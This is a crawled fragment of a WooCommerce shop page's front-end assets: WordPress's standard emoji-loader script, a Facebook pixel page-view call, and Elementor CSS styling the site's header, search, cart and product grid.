const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '612657500165963');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "6d876f0f-2881-4912-a4a6-9633ae7a4c1f"
});
 });
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 02:52:23 -->

--- FILE ---
content_type: text/css
request_url: https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2592.css?ver=1767654891
body_size: 8291
content:
.elementor-2592 .elementor-element.elementor-element-4f273b29:not(.elementor-motion-effects-element-type-background), .elementor-2592 .elementor-element.elementor-element-4f273b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D6C161;}.elementor-2592 .elementor-element.elementor-element-4f273b29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2592 .elementor-element.elementor-element-4f273b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu .elementor-item{font-family:"ft-polar", Sans-serif;font-weight:500;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-underline .elementor-item:after,
					 .elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-overline .elementor-item:before,
					 .elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-double-line .elementor-item:before,
					 .elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2592 .elementor-element.elementor-element-2510c2ba > .elementor-widget-container{margin:66px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-2510c2ba img{border-radius:0px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-2036c608{--grid-template-columns:repeat(4, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-widget-container{text-align:right;}.elementor-2592 .elementor-element.elementor-element-2036c608 > .elementor-widget-container{padding:108px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-social-icon{background-color:#1E313D;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-social-icon i{color:#D6C161;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-social-icon svg{fill:#D6C161;}.elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2592 .elementor-element.elementor-element-61564cbf:not(.elementor-motion-effects-element-type-background), .elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2592 .elementor-element.elementor-element-61564cbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:8px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2592 .elementor-element.elementor-element-61564cbf a:hover{color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-container{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2592 .elementor-element.elementor-element-2d2b8df9{text-align:center;font-family:"ft-polar", Sans-serif;font-weight:300;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start Custom Fonts CSS *//* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2600.css?ver=1767655033
body_size: 11827
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__container{min-height:50px;}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-secondary );}body:not(.rtl) .elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__input, .elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__input,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2600 .elementor-element.elementor-element-20197b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-text );border-radius:3px;}.elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-text );border-radius:3px;}.elementor-2600 .elementor-element.elementor-element-4a5f8a8{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-68a6eb2{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-64a80a2{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-875e31c{--spacer-size:25px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2600 .elementor-element.elementor-element-9eb4eec{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-primary );--toggle-button-icon-color:var( --e-global-color-primary );--toggle-icon-size:25px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-2600 .elementor-element.elementor-element-9eb4eec .elementor-menu-cart__toggle .elementor-button{font-family:"ft-polar", Sans-serif;font-size:26px;font-weight:600;}.elementor-2600 .elementor-element.elementor-element-9eb4eec .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"ft-polar", Sans-serif;font-size:15px;font-weight:400;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"ft-polar", Sans-serif;font-size:17px;font-weight:500;line-height:1.7em;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del {font-family:"ft-polar", Sans-serif;font-size:12px;font-weight:500;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .button{background-color:var( --e-global-color-secondary );border-color:#02010100;font-family:"ft-polar", Sans-serif;font-size:20px;font-weight:500;letter-spacing:1.4px;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-2600 .elementor-element.elementor-element-1cb3837{width:25%;}.elementor-2600 .elementor-element.elementor-element-6b25357{width:74.665%;}}@media(max-width:1024px){.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for wp-widget-woocommerce_price_filter, class: .elementor-element-e02c2a1 */.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1em;
    height: 1em;
    background-color: #d6c161;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
    background-color: #d6c161;/* End custom CSS */
/* Start Custom Fonts CSS *//* End Custom Fonts CSS */